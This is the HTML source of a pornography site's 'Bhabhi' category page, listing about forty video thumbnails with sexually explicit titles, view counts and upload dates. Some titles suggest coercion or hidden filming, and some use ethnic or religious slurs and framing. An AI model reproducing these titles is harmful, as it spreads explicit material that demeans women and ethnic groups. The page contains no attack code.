        <meta name="description" content="Hot Arab MILF porn for the ultimate Bhabhi experience. Get ready for it!- 93 - sex arabic porn, hottest arab sex, anal arabic sex, arabic sexy tube" />
        <link rel="alternate" hreflang="en" href="/en/category/211025923/Bhabhi/popular/1/" />
 
        <link rel="canonical" href="https://arabmilf.pro/en/category/211025923/Bhabhi/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=211025923;</script>
<script src="/js/ef7LJn4MRVe5D2Im7wtaYYzX.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Arab<span>MILF</span>.pro</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Bhabhi</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/211025923/Bhabhi/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731682858172/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9267a24bc" src="/thumbs/172/2705852731682858172_0.jpg" alt="Desi BHABHI VERY HUGE BIG BOOBS MILK TANKERS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi BHABHI VERY HUGE BIG BOOBS MILK TANKERS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1083 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8222419100260477398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="721be69b8169a9d6" src="/thumbs/398/8222419100260477398_0.jpg" alt="Desi girl in village life fucking frist time bhabhi" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girl in village life fucking frist time bhabhi</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 255 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6896046380672299467/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5fb3ada57a9731cb" src="/thumbs/467/6896046380672299467_0.jpg" alt="Nadia Ali with BBC2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nadia Ali with BBC2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 180 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16563833140572314799/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e5de8e7b7ea7dcaf" src="/thumbs/799/16563833140572314799_0.jpg" alt="farsi young" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> farsi young</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 136 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1497592059773533602/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="14c8840b353f3da2" src="/thumbs/602/1497592059773533602_0.jpg" alt="bhabhi ki gaand" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi ki gaand</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 424 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2554253702576629365/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="23728835a04e6675" src="/thumbs/365/2554253702576629365_0.jpg" alt="Cute Bhabhi Fingring" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Bhabhi Fingring</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 157 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7249237621937457145/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="649a773583fac7f9" src="/thumbs/145/7249237621937457145_0.jpg" alt="Bhabhi fucking Devar cheats on Husband dirty hindi audio sex story desi chudai POV Indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 32:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi fucking Devar cheats on Husband dirty hindi audio sex story desi chudai POV Indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 105 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17436450749691081211/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f1fab79316ee31fb" src="/thumbs/211/17436450749691081211_0.jpg" alt="hindi porn sex story bhabhi f. sex with devar pov indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> hindi porn sex story bhabhi f. sex with devar pov indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/966203915092150108/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d68a55773a8c75c" src="/thumbs/108/966203915092150108_0.jpg" alt="Indian Bhabhi Big Boobs Teasing and Playing with her Hairy Pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Bhabhi Big Boobs Teasing and Playing with her Hairy Pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 177 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6277864387041059737/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="571f746601a86399" src="/thumbs/737/6277864387041059737_0.jpg" alt="Indian Bhabhi nude shower video showing her desi choot" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Bhabhi nude shower video showing her desi choot</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 184 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6503540192001108792/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5a413758eeb3ab38" src="/thumbs/792/6503540192001108792_0.jpg" alt="Just A Blowjob Indian Bbw Chubby Bhabhi Given Wonderful Blowjob" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Just A Blowjob Indian Bbw Chubby Bhabhi Given Wonderful Blowjob</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 84 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894518044173/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511865a60d" src="/thumbs/173/1892856894518044173_0.jpg" alt="Indian shilpa bhabhi stripping naked bigtits sucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian shilpa bhabhi stripping naked bigtits sucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5312815901429894359/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="49bae9e9f1c68cd7" src="/thumbs/359/5312815901429894359_0.jpg" alt="Very hot Horny indian bhabhi in bathroom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very hot Horny indian bhabhi in bathroom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 81 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11236463712733529140/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9beff036a10c8434" src="/thumbs/140/11236463712733529140_0.jpg" alt="Hot Indian Desi Bhabhi With Big Boobs Taking a Shower" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Indian Desi Bhabhi With Big Boobs Taking a Shower</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 72 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732170157203/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94385bc93" src="/thumbs/203/2705852732170157203_0.jpg" alt="Desi Bhabhi Cum swallowing eat sperm mouth jizz tasty load" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Cum swallowing eat sperm mouth jizz tasty load</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 68 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733841898909/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a72a7d9d" src="/thumbs/909/2705852733841898909_0.jpg" alt="Desi Bhabhi Fucked Hard For Money" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Fucked Hard For Money</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6321086373969148396/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57b902910afe39ec" src="/thumbs/396/6321086373969148396_0.jpg" alt="XXX Arab Indian Bhabhi Fucking Devar and SWALLOWING CUM cheats on Husband Bollywood Sex Story Desi Chudai POV Indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX Arab Indian Bhabhi Fucking Devar and SWALLOWING CUM cheats on Husband Bollywood Sex Story Desi Chudai POV Indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 59 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732041627164/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb93bdc861c" src="/thumbs/164/2705852732041627164_0.jpg" alt="Desi Bhabhi in Saree with Lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi in Saree with Lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 249 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8059378174049883760/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6fd8a9bfb6c79670" src="/thumbs/760/8059378174049883760_0.jpg" alt="Indian Desi Tamil Bhabhi Secret Sex with Devar!! Accidently Creampie Inside Pussy Best sex going viral! Real Indian sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi Tamil Bhabhi Secret Sex with Devar!! Accidently Creampie Inside Pussy Best sex going viral! Real Indian sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8807152151924953833/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7a394a384a4dd2e9" src="/thumbs/833/8807152151924953833_0.jpg" alt="SCANDAL ! CHEATING HIJAB PREGNANT HOUSEWIFE FUCKED BY WORKER !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> SCANDAL ! CHEATING HIJAB PREGNANT HOUSEWIFE FUCKED BY WORKER !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 189 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2405073453364786243/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="216089902e87b443" src="/thumbs/243/2405073453364786243_0.jpg" alt="Indian Desi Bhabhi Showing her big Boobs while Cooking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi Bhabhi Showing her big Boobs while Cooking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9119408603479456157/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e8ea5cee408b99d" src="/thumbs/157/9119408603479456157_0.jpg" alt="Devar ne Big Boobs Bhabhi ko Choda Full Hindi XXX" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Devar ne Big Boobs Bhabhi ko Choda Full Hindi XXX</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 71 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7267436676200253628/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="64db1f27088fc8bc" src="/thumbs/628/7267436676200253628_0.jpg" alt="Tamil Bhabhi Cum swallowing eat sperm mouth jizz tasty load" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Bhabhi Cum swallowing eat sperm mouth jizz tasty load</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 98 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1858573664610422779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19cafae69c000ffb" src="/thumbs/779/1858573664610422779_0.jpg" alt="Mere Bhabhi ko kichan me choda" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mere Bhabhi ko kichan me choda</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/227459723305352953/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3281969c852fef9" src="/thumbs/953/227459723305352953_0.jpg" alt="Hot Chubby Horny Arab Indian Desi Bhabhi Teasing with her Big Natural Tits and Hairy Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Chubby Horny Arab Indian Desi Bhabhi Teasing with her Big Natural Tits and Hairy Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 54 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11194938407025496239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9b5c692af921d0af" src="/thumbs/239/11194938407025496239_0.jpg" alt="Hot Big Boobs Chubby Indian Desi Bhabhi Seducing Fans Best Ever Indian Sex Video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Big Boobs Chubby Indian Desi Bhabhi Seducing Fans Best Ever Indian Sex Video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 56 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2958309422896593588/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="290e06bf0f713ab4" src="/thumbs/588/2958309422896593588_0.jpg" alt="Very Beautiful Tamil bhabhi fucking hard and moaning in pleasure.MP4" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very Beautiful Tamil bhabhi fucking hard and moaning in pleasure.MP4</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 44 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17805608190612519585/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f71a3a4fab3ebaa1" src="/thumbs/585/17805608190612519585_0.jpg" alt="Desi Bbw Chubby Bhabhi Sitting on Face and getting fucked in doggy style" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bbw Chubby Bhabhi Sitting on Face and getting fucked in doggy style</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 54 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15990346008712341456/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dde91ef974e267d0" src="/thumbs/456/15990346008712341456_0.jpg" alt="Muslim bhabhi ko Hindu devar se chudwane ka shauk lag gaya" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Muslim bhabhi ko Hindu devar se chudwane ka shauk lag gaya</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12518476624973540118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="adba902a28942b16" src="/thumbs/118/12518476624973540118_0.jpg" alt="BHABHI JI CHALI APNI PYAAS BUJHANE AUR MASTI KARNE APNE AASHIK KE SATH PYASI BHABHI KI ANSUNI KAHANI WO NAZUK TARIKE SE" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> BHABHI JI CHALI APNI PYAAS BUJHANE AUR MASTI KARNE APNE AASHIK KE SATH PYASI BHABHI KI ANSUNI KAHANI WO NAZUK TARIKE SE</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 48 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2937289195912276531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="28c358f614f1aa33" src="/thumbs/531/2937289195912276531_0.jpg" alt="Sexy Indian desi bhabhi with big tits sneaks over during lockdown to get fucked and anal creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Indian desi bhabhi with big tits sneaks over during lockdown to get fucked and anal creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 94 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735049299935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ef21f7df" src="/thumbs/935/2705852735049299935_0.jpg" alt="Indian Village bhabhi fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Village bhabhi fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 93 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731832705438/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92f68a19e" src="/thumbs/438/2705852731832705438_0.jpg" alt="Desi paki Bhabhi Anal fucked gaand Ungli lund ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi paki Bhabhi Anal fucked gaand Ungli lund ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 87 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1441750836825862817/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="140220bf53a0b2a1" src="/thumbs/817/1441750836825862817_0.jpg" alt="XXX horny desi indian village bhabhi pussy fuck by devar hot indian web series sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX horny desi indian village bhabhi pussy fuck by devar hot indian web series sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638407446021/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1070856e05" src="/thumbs/21/3824942638407446021_0.jpg" alt="Desi Hot Wife Stripping, Free Indian HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Hot Wife Stripping, Free Indian HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3268714822054177510/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d5ccecff097eae6" src="/thumbs/510/3268714822054177510_0.jpg" alt="desi bhabhi m. and f. to fuck boss pov indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi bhabhi m. and f. to fuck boss pov indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 16 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7027092471590120610/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="61853f5f2cf36ca2" src="/thumbs/610/7027092471590120610_0.jpg" alt="Desi Bhabhi Fucked Hard by Devar in Shower and gets Creampied" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Fucked Hard by Devar in Shower and gets Creampied</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/913415428566064006/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cad1a7e280a9b86" src="/thumbs/6/913415428566064006_0.jpg" alt="Bhabhi new desh fucking sex bhabhir sodar style" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi new desh fucking sex bhabhir sodar style</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 45 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16234122089252389297/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e14b3007323601b1" src="/thumbs/297/16234122089252389297_0.jpg" alt="indian anju" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian anju</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 143 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
